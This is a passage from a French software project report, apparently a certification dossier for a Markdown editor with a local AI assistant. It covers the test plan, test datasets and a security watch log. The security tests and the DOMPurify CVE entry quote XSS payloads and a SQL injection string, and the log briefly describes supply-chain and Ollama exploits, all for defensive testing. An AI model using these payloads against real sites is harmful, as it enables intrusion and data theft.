"""Crée un compte, se connecte, et renvoie l'en-tête Authorization."""
client.post("/auth/register", json={
"lastname": "Test", "firstname": "Utilisateur",
"email": "test@example.test", "mdp": "MotDePasse1!",
"rgpd_consent": True,
})
res = client.post("/auth/login", json={
"email": "test@example.test", "mdp": "MotDePasse1!",
})
return {"Authorization": f"Bearer {res.get_json()['access_token']}"}
Trois choix méritent d'être justifiés.
Une base recréée à chaque test. create_all puis drop_all autour de chaque cas garantit l'indépendance : un test qui échoue ne fait pas échouer le suivant, et l'ordre d'exécution n'a aucune incidence. Des tests qui ne passent que dans un certain ordre ne prouvent rien.
Le limiteur de débit est désactivé. Flask-Limiter protège les routes d'authentification (§ 6.4) ; laissé actif, il ferait échouer par 429 toute série de tests qui se connecte plusieurs fois. Il est donc neutralisé ici, et vérifié par un test dédié qui le réactive explicitement (TS-05 ci-après).
L'appel au moteur d'inférence n'est jamais réel dans les tests automatisés : call_ollama est remplacé par un double. Un test qui dépend d'un service externe et d'une inférence de plusieurs secondes n'est ni reproductible ni assez rapide pour tourner à chaque push.

9.3. Tests unitaires des composants métier

9.3.1. ia_service — construction du prompt
La fonction build_prompt est pure : mêmes entrées, même sortie, aucun effet de bord. C'est le cas le plus simple à couvrir et l'un des plus utiles, puisque le prompt détermine réellement le comportement du modèle (§ 4.6).
Réf. | Cas | Attendu
TU-01 | build_prompt("reformuler", "Bonjour") | Le texte est interpolé dans le gabarit
TU-02 | build_prompt("corriger", txt, "ton formel") | La consigne particulière est ajoutée en fin de prompt
TU-03 | build_prompt("traduire", txt) | Lève ValueError — action inconnue
TU-04 | Les trois gabarits | Aucun ne mentionne « juridique » (non-régression du § 4.6)
def test_build_prompt_ajoute_la_consigne():
prompt = build_prompt("reformuler", "Bonjour", "ton plus formel")
assert "Bonjour" in prompt
assert prompt.rstrip().endswith("ton plus formel")
def test_build_prompt_refuse_une_action_inconnue():
with pytest.raises(ValueError):
build_prompt("traduire", "Bonjour")
@pytest.mark.parametrize("action", ["reformuler", "corriger", "completer"])
def test_les_gabarits_ne_sont_pas_juridiques(action):
# Non-régression : le positionnement a dérivé une fois (§ 4.6).
# Un test le rattrape désormais, sans attendre une relecture manuelle.
assert "juridique" not in PROMPT_TEMPLATES[action].lower()
Le cas TU-04 est le plus instructif, parce qu'il est né d'une erreur réelle. La dérive du positionnement éditorial décrite en § 4.6 n'avait été rattrapée que par une relecture ; elle est désormais couverte par un test. Un prompt est du code, il se teste comme du code.

9.3.2. ia_service — traduction des erreurs réseau
call_ollama doit convertir trois exceptions distinctes de requests en une RuntimeError porteuse d'un message lisible (§ 5.7.3).
Réf. | Cas simulé | Attendu
TU-05 | ConnectionError | RuntimeError mentionnant l'URL du serveur
TU-06 | Timeout | RuntimeError « La connexion à Ollama … n'a pas abouti » — filet de sécurité, plus aucun délai n'est imposé à la lecture (§ 6.1)
TU-07 | HTTPError | RuntimeError portant le code de statut et le message d'erreur lu dans le corps de la réponse d'Ollama
TU-08 | Réponse nominale | Retourne (texte nettoyé de son bloc de raisonnement, prompt_eval_count + eval_count lus sur la dernière ligne du flux)

9.3.3. auth_service
Réf. | Cas | Attendu
TU-09 | Mot de passe correct | Vérification bcrypt réussie
TU-10 | Mot de passe erroné | Vérification refusée
TU-11 | Deux hachages du même mot de passe | Empreintes différentes (le sel est bien aléatoire)
TU-12 | Access token valide | Décodé, user_id restitué
TU-13 | Access token expiré | Rejeté
TU-14 | Jeton signé avec une autre clé | Rejeté
TU-15 | Jeton dont l'algorithme est passé à none | Rejeté
TU-15 couvre la classe d'attaque par confusion d'algorithme relevée dans la veille (CVE-2026-48526, § 11.2). Le projet n'est pas affecté par cette CVE, mais la propriété qu'elle exploite — un vérificateur qui accepte l'algorithme annoncé par le jeton lui-même — mérite un test permanent plutôt qu'une vérification ponctuelle.

9.3.4. Frontend
vitest couvre deux points du composant MarkdownEditor (§ 7.1.2) :
Réf. | Cas | Attendu
TU-16 | insertMarkdown("**","**") avec sélection | Le balisage entoure la sélection, curseur après
TU-17 | insertMarkdown sans sélection | Le texte d'amorce est inséré
TU-18 | previewHtml sur du Markdown légitime | Titres, listes et emphase rendus
TU-19 | previewHtml sur <img src=x onerror=...> | L'attribut onerror est retiré par DOMPurify

9.4. Tests d'intégration des routes
Ces tests exercent une route complète, du corps de la requête HTTP jusqu'à la base. Ils sont écrits d'abord sur POST /documents/<id>/ia/generer, la route la plus riche en contrôles (§ 5.7.2), puis déclinés sur les autres.
Réf. | Cas | Attendu
TI-01 | Sans en-tête Authorization | 401
TI-02 | type_action hors liste | 400, aucune ligne dans ia
TI-03 | scope hors liste | 400
TI-04 | contenu vide ou absent | 400
TI-05 | contenu de 3 001 caractères | 400
TI-06 | instructions de 501 caractères | 400
TI-07 | Document appartenant à un autre utilisateur | 404 — jamais 403
TI-08 | Document inexistant | 404, réponse identique à TI-07
TI-09 | Cas nominal, call_ollama simulé | 201, une ligne dans ia, tokens_used renseigné
TI-10 | 21ᵉ appel dans la fenêtre de 24 h | 429, aucune ligne ajoutée
TI-11 | 20ᵉ appel dont un daté de 25 h | 201 — la fenêtre est bien glissante
TI-12 | call_ollama lève RuntimeError | 502, aucune ligne dans ia
Quatre de ces cas testent des décisions de conception plutôt que du code, et ce sont les plus importants.
TI-07 et TI-08 doivent produire des réponses indiscernables. C'est la mesure anti-énumération du § 5.7.2. Le test compare non seulement les deux codes de statut mais les deux corps de réponse : une différence de message rétablirait la fuite d'information que le 404 sert précisément à fermer.
def test_document_d_autrui_indiscernable_d_un_document_absent(
client, auth_headers, doc_autre_utilisateur
):
r1 = client.post(f"/documents/{doc_autre_utilisateur}/ia/generer",
json=PAYLOAD_VALIDE, headers=auth_headers)
r2 = client.post("/documents/00000000-0000-4000-8000-000000000000/ia/generer",
json=PAYLOAD_VALIDE, headers=auth_headers)
assert r1.status_code == r2.status_code == 404
assert r1.get_json() == r2.get_json() # même corps : aucune fuite
TI-11 vérifie que la fenêtre est glissante et non calendaire. Le test insère 19 appels datés de moins de 24 heures et un appel daté de 25 heures, puis demande une génération : elle doit réussir. Un compteur remis à zéro à minuit passerait TI-10 mais échouerait TI-11. C'est donc bien le mécanisme du § 5.7.2 qui est vérifié, et non son résultat apparent.
TI-12 vérifie qu'un échec ne consomme pas de quota. Le test compte les lignes de ia avant et après un appel dont le double lève RuntimeError, et exige l'égalité. C'est la conséquence du placement du commit après le retour du modèle — une propriété que trois lignes déplacées suffiraient à casser, et qu'aucune erreur ne signalerait.
Les mêmes familles de cas sont déclinées sur les autres routes :
Route | Cas spécifiques couverts
/auth/register | Adresse déjà utilisée, mot de passe non conforme, consentement absent
/auth/login | Mot de passe erroné, compte inexistant — réponses indiscernables
/auth/refresh | Rotation du jeton ; réutilisation d'un jeton déjà consommé → toutes les sessions révoquées (§ 4.6)
/auth/forgot-password | Adresse inconnue → réponse identique à une adresse connue
/auth/reset-password | Jeton expiré, jeton déjà utilisé, jeton inconnu
/documents, /dossiers | Accès croisé entre deux comptes sur chaque verbe (GET, PUT, DELETE) → 404
/admin/* | Accès avec un compte user → 403 ; rôle rétrogradé en base sans nouveau jeton → accès refusé immédiatement (§ 5.2.5)
Le dernier cas mérite d'être souligné : il vérifie une décision explicite du § 5.2.5, celle de relire le rôle en base à chaque appel plutôt que de le lire dans le JWT. Un test qui se contenterait de vérifier qu'un compte admin accède au back-office et qu'un compte user ne l'accède pas passerait dans les deux implémentations.

9.5. Cahier de tests fonctionnels
Ces tests s'exécutent manuellement dans le navigateur, en fin d'itération. Ils couvrent ce qu'un test automatisé couvre mal : le rendu, l'enchaînement des écrans, ce que l'utilisateur perçoit.
Réf. | Parcours | Critère de réussite
TF-01 | Inscription complète | Compte créé, consentement enregistré en base, redirection vers le tableau de bord
TF-02 | Consentement non coché | Inscription refusée avec un message explicite
TF-03 | Mot de passe oublié, adresse inconnue | Message de confirmation identique à celui d'une adresse connue
TF-04 | Réinitialisation complète | Lien reçu dans Mailtrap, nouveau mot de passe accepté, ancien refusé, lien inutilisable une seconde fois
TF-05 | Création d'un document | Bascule de /documents/nouveau vers /documents/:id au premier enregistrement
TF-06 | Enregistrement automatique | « ✓ Enregistré automatiquement » après 2,5 s d'inactivité ; contenu présent après rechargement
TF-07 | Aperçu Markdown | Titres, listes et emphase rendus ; <script> saisi dans le texte non exécuté
TF-08 | Trois actions IA sur une sélection | Proposition affichée dans le panneau, document inchangé avant décision
TF-09 | Insérer puis remplacer | Les deux comportements sont distincts et conformes à leur libellé
TF-10 | Historique IA | L'interaction apparaît avec contenu avant, contenu après et tokens
TF-11 | Suppression d'un dossier | Les documents survivent et réapparaissent hors dossier (§ 5.4.5)
TF-12 | Accès /admin avec un compte user | Lien absent de la navigation et redirection si l'URL est saisie à la main
TF-13 | Déconnexion | Cookie de refresh supprimé, session révoquée en base, retour à l'accueil
TF-14 | Navigation au clavier seul | Tous les écrans parcourables, focus visible en permanence
TF-15 | Affichage mobile | Aucun débordement horizontal, aperçu sous la saisie, menu replié
TF-03 et TF-12 sont les deux cas où le résultat attendu est l'absence de différence perceptible : une réponse identique quelle que soit l'existence du compte, un écran inaccessible quelle que soit la façon d'y arriver. Ce sont typiquement les cas qu'une recette fonctionnelle oublie, parce qu'ils ne produisent rien à observer.

9.6. Tests de sécurité
Réf. | Vérification | Méthode
TS-01 | XSS stockée dans l'aperçu Markdown | Saisir <img src=x onerror=alert(1)>, enregistrer, recharger — aucune exécution
TS-02 | Injection SQL | Soumettre ' OR 1=1 -- dans la recherche, le titre et l'email — traité comme une chaîne littérale
TS-03 | Accès horizontal | Depuis le compte A, appeler chaque route avec un identifiant de B — 404 partout
TS-04 | Élévation verticale | Depuis un compte user, appeler chaque route /admin — 403 partout
TS-05 | Limitation de débit | Enchaîner les tentatives de connexion — 429 au seuil, réponse en JSON
TS-06 | Absence de secret dans le dépôt | git log -p filtré sur les motifs de clés ; .env absent de l'historique
TS-07 | Démarrage sans JWT_SECRET_KEY | L'application refuse de démarrer (§ 6.3)
TS-08 | Attributs du cookie de refresh | Avec APP_ENV=production : Secure, HttpOnly, SameSite=Strict, chemin /auth
TS-09 | Dépendances vulnérables | npm audit et pip-audit — aucune vulnérabilité haute ou critique en dépendance de production
TS-10 | Origine CORS | Une requête authentifiée depuis une origine non déclarée est refusée
TS-09 est le seul test de cette liste qui puisse échouer sans qu'aucune ligne de code ait changé : une vulnérabilité publiée hier rend rouge un code inchangé. Sa place est donc dans le pipeline d'intégration continue (§ 6.6) et non dans une campagne ponctuelle — c'est ce qui relie ce plan de tests au journal de veille du § 11. Il y est aujourd'hui exécuté à la main : l'étape automatisée reste à ajouter, et c'est le dernier point ouvert du pipeline.
Le dernier passage manuel, le 4 octobre, a signalé quatre vulnérabilités de niveau élevé, toutes issues de la même chaîne : @vue/eslint-config-typescript → fast-glob → micromatch → braces@3.0.3 (GHSA-vfj7-8cjw-p6xm). Aucune version corrigée n'existe dans cette branche. Le constat n'est pas bloquant et le dire précisément vaut mieux que l'afficher en rouge : il s'agit d'une dépendance de développement, qui n'entre pas dans le paquet livré, et le déni de service décrit suppose qu'un attaquant contrôle les motifs passés à ESLint — c'est-à-dire qu'il écrit déjà dans le dépôt. À revoir quand l'amont publiera un correctif.

9.7. Tests d'accessibilité
L'audit a été mené le 3 octobre 2026 (docs/audit-accessibilite.md) : axe-core sur l'application démarrée, les dix écrans publics puis les cinq écrans authentifiés, ceux-ci dans un conteneur jetable avec un compte de test et une connexion par l'interface. Référentiel RGAA 4.1.2 (§ 11.4).
Le résultat tient en un chiffre et une nuance. Le chiffre : 120 occurrences sur trois règles, dont 117 dues à une seule couleur — l'accent #E0533C de la charte (§ 5.3.2) ne tenait pas le rapport de contraste de 4,5:1 sur le fond clair. L'assombrir en #C4341C a corrigé 64 violations mesurées sur les dix écrans publics, pour une modification de 199 occurrences dans 19 fichiers. Les teintes de survol ont suivi (#A72C18), sans quoi le survol serait devenu plus clair que l'état normal. Deux constats restaient ensuite : l'étiquette du champ de quota du back-office, seul constat de niveau critique — la page affiche autant de champs que de lignes, un aria-label citant l'utilisateur concerné était donc nécessaire — et la zone CodeMirror, qu'aucune balise <label> ne peut désigner puisqu'il s'agit d'un contenteditable, traitée par EditorView.contentAttributes. Bilan après correction : 15 écrans, 0 violation axe-core, WCAG 2.0 et 2.1, niveaux A et AA.
La nuance est plus importante que le chiffre. Un « 0 violation » automatisé ne vaut pas conformité RGAA : axe-core mesure des contrastes et repère des attributs manquants, mais il ne sait pas dire si un libellé est compréhensible, ni si l'ordre de tabulation suit l'ordre de lecture. Les contrôles manuels ont d'ailleurs relevé ce que l'outil n'avait pas vu : les seize écrans partagent le même titre de page, il n'y a pas de lien d'évitement, 22 éléments n'ont pas de focus visible faute d'une règle :focus-visible globale, le pied de page saute un niveau de titre sur cinq écrans, l'accueil n'a pas de <main> et « Nouveau document » pas de <h1>. Ces six points sont chiffrés à environ trois heures et demie et restent à traiter.
Un outil automatique ne détecte qu'une partie des critères du RGAA : il mesure des contrastes et repère des attributs manquants, mais il ne sait pas dire si un libellé est compréhensible ni si l'ordre de tabulation suit l'ordre de lecture. D'où ces quatre contrôles humains.

9.8. Critères d'acceptation et automatisation
Une fonctionnalité n'est considérée comme terminée que si l'analyse statique passe sans erreur, si les tests unitaires et d'intégration qui la concernent passent, si son cas fonctionnel est vérifié, et si aucune vulnérabilité haute ou critique n'est signalée sur les dépendances.
L'objectif de couverture est de 80 % sur la couche services/ et sur les routes, sans objectif chiffré ailleurs. Viser un pourcentage global pousse à écrire des tests faciles sur du code sans risque ; cibler les couches sensibles est plus utile. Le pipeline GitHub Actions (§ 6.6) enchaîne Ruff, ESLint, Prettier, vue-tsc, pytest, Vitest et la construction des images à chaque push et chaque pull request ; pip-audit et npm audit restent à y brancher.
État d'exécution — campagne du 3 octobre 2026. Les suites automatisées ont été écrites et exécutées : 146 cas backend (50 unitaires, 79 d'intégration, 17 de sécurité) et 42 cas Vitest, soit 188 cas, tous au vert en 59 secondes ; une seconde campagne le même jour a ajouté 7 cas couvrant les correctifs de sécurité — purge des sessions, limitation de débit sur le rafraîchissement, clé de session Flask — pour un total de 195. La couverture backend est de 95 % : 100 % sur services/ et sur database/db.py, 89 à 96 % sur routes/. La couverture frontend, à 62 %, est tirée vers le bas par les cinq modules de service, qui sont des enveloppes d'une ligne autour d'axios : les tester reviendrait à tester axios.
Ce qui reste. Les tests système TS-01 à TS-10 attendent la validation de la pile conteneurisée sur une machine disposant d'un démon Docker ; les tests d'acceptation attendent le point de validation avec le formateur ; les tests de charge viennent après. Ces trois lots sont les seuls critères de sortie non satisfaits.
Une leçon de méthode, et c'est celle que je retiens de la campagne : les doubles de test mentent. Trois défauts de la chaîne IA sont passés sous un faux requests.post qui acceptait json() à tout moment et ne libérait jamais de connexion — dont précisément celui qui rendait illisible le diagnostic d'Ollama une fois la connexion fermée (§ 7.2.3). Il a fallu un vrai serveur HTTP, un http.server qui imite /api/generate, pour les voir. Les tests ajoutés ensuite ont été vérifiés par mutation : on casse volontairement le code pour s'assurer qu'ils échouent. Un test qu'on n'a jamais vu échouer ne prouve rien.
- La présentation d’un jeu d’essai élaboré par le candidat

10. Le jeu d’essai de la fonctionnalité la plus représentative

10.1. Fonctionnalité retenue et justification
Le jeu d'essai porte sur la génération d'une assistance IA — POST /documents/<id>/ia/generer. C'est la fonctionnalité la plus significative du projet à trois titres : elle traverse les trois couches du backend et sollicite un système externe (§ 5.2.1) ; elle concentre cinq contrôles de nature différente — authentification, validation, autorisation, quota, disponibilité (§ 5.7.2) ; et elle porte les deux exigences les plus délicates du cahier des charges, le quota de 20 appels par 24 heures et la traçabilité des interactions.
C'est aussi la fonctionnalité qu'aucune capture d'écran ne peut attester, puisqu'elle se manifeste par un enchaînement et non par un état (§ 4.6, § 12.2). D'où la nécessité d'un jeu d'essai documenté.

10.2. Données de départ
Le jeu de données est construit par un script de préparation, pour être reproductible à l'identique. Les mots de passe sont des valeurs de test et les adresses utilisent le domaine réservé .test ; aucune donnée personnelle réelle n'y figure.
Comptes
Réf. | Email | Rôle | Quota | Rôle dans le jeu d'essai
U1 | alice@example.test | user | 20 | Utilisatrice principale
U2 | bob@example.test | user | 20 | Tiers — sert aux tests d'accès croisé
U3 | admin@example.test | admin | 20 | Vérifie la modification du quota
U4 | quota@example.test | user | 1 | Quota abaissé pour atteindre la limite en un appel
Documents
Réf. | Propriétaire | Titre | Contenu initial
D1 | U1 | Compte rendu de réunion du 12 mars | Trois paragraphes de notes brutes, fautes volontaires
D2 | U2 | Note interne — procédure de congés | Un paragraphe
D3 | U1 | Document vide | NULL
D4 | U4 | Courriel de relance client | Deux phrases
Journal ia pré-rempli pour le compte U1 : 19 lignes datées de moins de 24 heures, et 1 ligne datée de 25 heures.
Cette dernière ligne est la donnée la plus utile du jeu d'essai. Elle est le seul moyen de distinguer une fenêtre glissante d'un compteur journalier : sans elle, le cas JE-07 passerait quelle que soit l'implémentation. Construire un jeu de données, c'est surtout choisir les valeurs qui font échouer les mauvaises implémentations.

10.3. Cas d'essai et résultats
Le double de call_ollama renvoie une valeur fixe — ("Texte reformulé.", 42) — pour que le résultat attendu soit déterministe. L'appel réel au modèle est vérifié séparément (JE-12).
Réf. | Compte | Données d'entrée | Attendu | Obtenu
JE-01 | U1 | D1, reformuler, selection, contenu = 1 paragraphe | 201 ; content_after non vide ; tokens_used = 42 ; 1 ligne ajoutée dans ia ; D1 inchangé en base | Conforme
JE-02 | U1 | D1, corriger, document, contenu = document entier | 201 ; ligne journalisée avec type_action = "corriger" | Conforme
JE-03 | U1 | D1, completer, instructions = « ton plus formel » | 201 ; la consigne figure en fin du prompt transmis | Conforme
JE-04 | U1 | D1, type_action = "traduire" | 400 ; message listant les trois actions autorisées ; aucune ligne dans ia | Conforme
JE-05 | U1 | D1, scope = "paragraphe" | 400 ; aucune ligne dans ia | Conforme
JE-06 | U1 | D1, contenu = "" | 400 « Le champ contenu est requis » | Conforme
JE-07 | U1 | D1, action valide (19 appels récents + 1 de 25 h) | 201 — l'appel de 25 h est hors fenêtre, le quota n'est pas atteint | Conforme
JE-08 | U1 | Le même appel, immédiatement répété (20 appels récents) | 429 « Quota IA quotidien atteint (20 requêtes / 24h). » ; aucune ligne ajoutée | Conforme
JE-09 | U1 | D2 — document de U2 — action valide | 404 « Document introuvable » ; corps identique à JE-10 | Conforme
JE-10 | U1 | Identifiant inexistant | 404 ; corps strictement identique à JE-09 | Conforme
JE-11 | U1 | D1, contenu de 3 001 caractères | 400 ; aucun appel au modèle | Conforme
JE-12 | U1 | D1, reformuler, moteur d'inférence arrêté | 502 « Impossible de joindre Ollama… » ; aucune ligne dans ia ; quota inchangé | Conforme
JE-13 | U4 | D4, action valide (quota = 1, 0 appel) | 201, puis 429 au second appel | Conforme
JE-14 | U3 puis U4 | U3 porte le quota de U4 à 5, U4 rappelle | 201 — la modification du quota est prise en compte immédiatement | Conforme
JE-15 | — | D1, sans en-tête Authorization | 401 ; aucun accès base | Conforme

10.4. Cas limites, et ce qu'ils ont révélé
Quatre cas méritent un commentaire, parce que leur résultat attendu n'est pas évident.
JE-01 — la génération ne modifie pas le document. Le contrôle porte autant sur ce qui ne se passe pas que sur ce qui se passe : après un 201, la colonne document.content doit être inchangée. C'est la traduction du § 5.6.3, où « insérer ou remplacer » est un cas d'utilisation distinct de la génération. Un jeu d'essai qui se contenterait de vérifier la présence de content_after dans la réponse laisserait passer une implémentation qui écrit directement dans le document — c'est-à-dire un produit qui écrit à la place de son utilisateur.
JE-07 et JE-08 forment une paire indissociable. Pris séparément, chacun peut réussir par accident. C'est leur enchaînement qui prouve le mécanisme : le 20ᵉ appel récent passe parce que la ligne de 25 heures est hors fenêtre, et le 21ᵉ échoue. Un compteur calendaire réussirait JE-08 et échouerait JE-07 ; un compteur stocké sur l'utilisateur pourrait réussir les deux tout en se désynchronisant de l'historique réel — raison pour laquelle le cas exige aussi que le nombre de lignes de ia corresponde exactement au comptage.
JE-09 et JE-10 testent une égalité, pas un code. Le résultat attendu n'est pas « 404 dans les deux cas » mais « la même réponse dans les deux cas ». C'est la seule formulation qui vérifie réellement la mesure anti-énumération : deux 404 porteurs de messages différents rétabliraient la fuite d'information.
JE-12 a été le cas le plus instructif à exécuter. Il demande d'arrêter réellement le serveur d'inférence, ce qui en fait le seul cas non simulé du jeu d'essai. Il vérifie trois propriétés d'un coup : la traduction de l'exception réseau en RuntimeError par la couche métier, sa transformation en 502 par la couche route, et surtout l'absence de ligne dans ia — donc l'absence de consommation de quota.
Cette dernière propriété découle uniquement du placement du commit après le retour du modèle (§ 5.7.3). Trois lignes déplacées suffiraient à la casser, sans qu'aucune erreur ne se manifeste : l'utilisateur perdrait simplement du quota à chaque panne, ce qui ne se remarquerait qu'à l'usage, et se diagnostiquerait mal. C'est exactement le genre de régression silencieuse qu'un jeu d'essai documenté sert à empêcher.

10.5. Reproductibilité
Le jeu d'essai est rejouable en trois commandes, ce qui est la condition pour qu'il serve de non-régression et pas seulement de démonstration ponctuelle :
python -m scripts.seed_jeu_essai # crée U1–U4, D1–D4 et le journal ia pré-rempli
pytest tests/test_jeu_essai_ia.py -v # exécute JE-01 à JE-11 et JE-13 à JE-15
# JE-12 s'exécute manuellement, moteur d'inférence arrêté
Le script de préparation est idempotent : il vide les tables concernées avant de les remplir. Relancer le jeu d'essai deux fois de suite produit donc le même résultat. Sans cette précaution, les 19 lignes du journal ia s'accumuleraient et JE-07 échouerait au second passage, pour une raison qui n'aurait rien à voir avec le code testé — un faux positif qui aurait coûté du temps à comprendre.

11. - la description de la veille, effectuée par le candidat

11.1. Organisation de la veille
La veille porte sur trois périmètres, chacun avec ses sources et sa fréquence. Le principe directeur est de surveiller ce que le projet utilise réellement, et non l'actualité de la sécurité en général : une alerte sur une bibliothèque absente du projet n'est pas une information exploitable.
Périmètre | Sources suivies | Fréquence
Dépendances | GitHub Advisory Database, avis npm audit et pip-audit, Dependabot sur le dépôt | À chaque installation, revue hebdomadaire
Sécurité applicative | NVD / CVE.org, alertes CISA, OWASP Top 10, bulletins CERT-FR (ANSSI) | Hebdomadaire
Réglementaire | CNIL, Commission européenne (AI Act), numerique.gouv.fr (RGAA) | Mensuelle
Une entrée n'est retenue que si le composant concerné figure dans requirements.txt, dans package.json, ou dans l'environnement d'exécution (Ollama, SGBD). Chaque entrée se conclut par un verdict d'applicabilité : la version utilisée tombe-t-elle dans la plage affectée, et les conditions d'exploitation sont-elles réunies dans cette application ? Une CVE publiée n'est pas une vulnérabilité exploitable ici — et le dire demande de lire la description de la faille, pas seulement son numéro.
Le journal complet, avec les fiches détaillées et les sources, constitue un livrable à part (docs/veille-helpmedraft.html). Cette section en présente la synthèse et les conséquences pour le projet.

11.2. Synthèse des entrées — avril à septembre 2026
Date | Composant | Référence | Nature | Sévérité publiée | Impact réel ici
31/03/2026 | axios | — (pas de CVE) | Compromission de la chaîne d'approvisionnement npm | Critique | Non affecté
04/2026 | Ollama | CVE-2026-7482 | Lecture hors limites, chargeur GGUF, sans authentification | 9.1 Critique | Corrigé — 0.35.1
05/2026 | Ollama (Windows) | CVE-2026-42248/42249 | Mise à jour automatique détournable en RCE persistante | Élevée | Poste concerné
2026 | DOMPurify | CVE-2026-0540 | Contournement du nettoyage XSS | 5.1 Moyenne | Corrigé — 3.4.16
2026 | DOMPurify | CVE-2026-65912 | Contournement de validation d'URI via ADD_ATTR | 5.1 Moyenne | Non applicable
2026 | PyJWT | CVE-2026-48526 | Contournement d'authentification par confusion d'algorithme | 7.4 Élevée | Non affecté
02/08/2026 | AI Act | UE 2024/1689 | Entrée en application des obligations de transparence | Réglementaire | Concerné
03/2026 | RGAA | Version 5 annoncée | WCAG 2.2, l'Arcom devient autorité de contrôle | Réglementaire | À anticiper
Deux constats se dégagent de ce tableau. D'abord, la sévérité publiée ne prédit pas l'impact réel : la CVE la plus sévère de la liste (9.1) est atténuée par la configuration du projet, tandis que la plus modérée (5.1) affecte directement la version employée. Ensuite, sur huit entrées, trois appellent une action — ce qui donne la mesure de l'utilité de l'exercice sur six mois de projet.

11.3. Les trois vulnérabilités les plus instructives

axios — quand c'est le canal de distribution qui est attaqué
Le 31 mars 2026, un compte de mainteneur npm a été compromis et deux versions piégées d'axios ont été publiées : 1.14.1 et 0.30.4. Le paquet installait un programme d'amorçage qui identifiait le système d'exploitation, contactait un serveur de commande et contrôle, puis téléchargeait un cheval de Troie d'accès distant adapté à macOS, Windows ou Linux. CISA a publié une alerte le 20 avril, Microsoft dès le 1er avril.
Le projet n'est pas affecté : il utilise axios@^1.18.1, postérieure aux versions piégées, ce que le fichier package-lock.json permet de vérifier avec certitude.
Cet incident a modifié ma pratique sur trois points. Une dépendance saine peut devenir malveillante sans que son code change de nature : c'est le canal de distribution qui a été attaqué, pas le projet axios lui-même. Il n'y a d'ailleurs pas de numéro CVE, puisqu'il ne s'agit pas d'un défaut de code. J'en retiens qu'il faut commiter le fichier de verrouillage — c'est la seule façon de savoir après coup quelle version exacte a été installée —, ne jamais mettre à jour une dépendance juste avant une échéance sans lire les notes de version, et traiter npm audit comme un contrôle de routine intégré à l'intégration continue (§ 6.6, cas TS-09 du § 9.6).

Ollama — le coût caché d'une décision d'architecture
CVE-2026-7482 (CVSS 9.1) est une lecture hors limites en tas dans le chargeur de modèles GGUF, affectant toutes les versions antérieures à 0.17.1. Un attaquant non authentifié envoie un fichier GGUF forgé à /api/create, puis exfiltre la mémoire lue via /api/push. Le risque est amplifié lorsque le serveur écoute sur 0.0.0.0.
Le projet était partiellement protégé par sa configuration : Ollama n'écoutait que sur localhost, donc n'était pas exposé au réseau. La mise à jour a été appliquée — 0.35.1 installée, très au-delà du seuil de 0.18 fixé au § 4.2 du rapport d'audit — et la règle d'écoute sur la seule interface de bouclage est passée du statut d'habitude implicite à celui de consigne écrite (§ 5.2.1, § 6.6). Son application explicite par OLLAMA_HOST=127.0.0.1:11434 reste à poser sur le poste : aujourd'hui le comportement par défaut suffit, mais une mesure qui dépend d'un défaut n'est pas une mesure.
Cette entrée éclaire rétrospectivement le choix d'architecture du § 5.2.4. L'arbitrage entre l'API OpenAI et un modèle local avait été tranché sur le terrain du RGPD : l'inférence locale garantit qu'aucun contenu utilisateur ne quitte l'infrastructure. La veille montre que cet arbitrage a une seconde dimension, opérationnelle : héberger soi-même, c'est aussi maintenir soi-même. Un service tiers corrige ses vulnérabilités sans que le client ait à agir ; un service local est un composant de plus dans le périmètre de responsabilité. La décision reste la bonne au regard du cahier des charges, mais elle se paie en maintenance — et le dire est plus honnête que de présenter l'inférence locale comme un choix sans contrepartie.

DOMPurify — une mesure de sécurité est un composant comme un autre
CVE-2026-0540 affecte les versions 3.1.3 à 3.3.1 : l'expression régulière SAFE_FOR_XML omet cinq éléments de type « texte brut », de sorte qu'une charge comme </noscript><img src=x onerror=alert(1)> placée dans une valeur d'attribut survit au nettoyage. Corrigé en 3.3.2.
Le projet était affecté : il déclarait dompurify@^3.2.7. La mise à jour a été appliquée vers ^3.4.16 : version installée et vérifiée dans node_modules le 02/10/2026. La veille a donc produit ici une correction effective, et non une action en attente.
C'est l'entrée la plus instructive du journal, parce qu'elle porte sur la bibliothèque ajoutée précisément pour corriger la faille XSS de l'aperçu Markdown (§ 7.1.2). Découvrir qu'elle porte elle-même une vulnérabilité de contournement établit un principe que je n'avais pas formulé avant : une mesure de sécurité est un composant comme un autre, avec sa propre surface d'attaque et son propre cycle de correctifs. Ajouter une bibliothèque d'assainissement ne clôt pas le sujet XSS — cela le déplace vers la maintenance de cette bibliothèque.
D'où la valeur de la défense en profondeur : le stockage du contenu en Markdown brut plutôt qu'en HTML (§ 5.2.4) reste une protection indépendante de DOMPurify. Si la bibliothèque échoue, la donnée stockée n'est toujours pas du HTML exécutable.
Une seconde CVE sur la même bibliothèque, CVE-2026-65912, illustre l'intérêt de lire les conditions d'exploitation plutôt que la seule plage de versions : elle ne se déclenche que si ADD_ATTR est fourni comme fonction de prédicat, configuration que le projet n'utilise pas. Même plage de versions, impact réel différent.

11.4. Évolutions réglementaires

AI Act — une exigence apparue en cours de projet
Depuis le 2 août 2026, les obligations de transparence du règlement européen sur l'intelligence artificielle sont applicables et contrôlées. Deux d'entre elles concernent directement HelpMeDraft : un système d'IA interactif doit informer clairement l'utilisateur qu'il interagit avec une intelligence artificielle, et les contenus générés ou modifiés par IA doivent être marqués — par un marquage visible, et par un filigrane techniquement détectable. Les autorités de contrôle en France sont la CNIL, la DGCCRF et l'Arcom ; les sanctions pour manquement à la transparence atteignent 15 M€ ou 3 % du chiffre d'affaires mondial.
Le projet couvre déjà une partie de l'exigence : le panneau est intitulé « Assistant IA — Ollama », l'action demandée est explicite, et aucune proposition n'est appliquée sans décision de l'utilisateur. Trois compléments restent à produire. Ils sont spécifiés ici plutôt que simplement listés, parce que leur coût réel tient à l'endroit où ils s'insèrent, pas à leur volume de code.
1 · Mention d'information non ambiguë. L'obligation porte sur l'information de l'utilisateur, pas sur l'étiquetage d'un panneau : un titre « Assistant IA — Ollama » nomme un outil, il ne dit pas que le texte proposé est produit par un modèle et peut être inexact. La mention doit donc apparaître au premier usage de l'assistant, dans la modale elle-même, et rester consultable ensuite. Formulation retenue : « Les propositions de cet assistant sont générées par un modèle de langage exécuté localement. Elles peuvent contenir des erreurs ou des affirmations fausses : relisez avant d'insérer. » Emplacement : composant de la modale IA, avant les boutons d'action. Le fait que l'utilisateur l'ait vue relève du confort, pas de la preuve — contrairement au consentement RGPD, l'AI Act n'exige pas de tracer l'information, il exige qu'elle soit donnée.
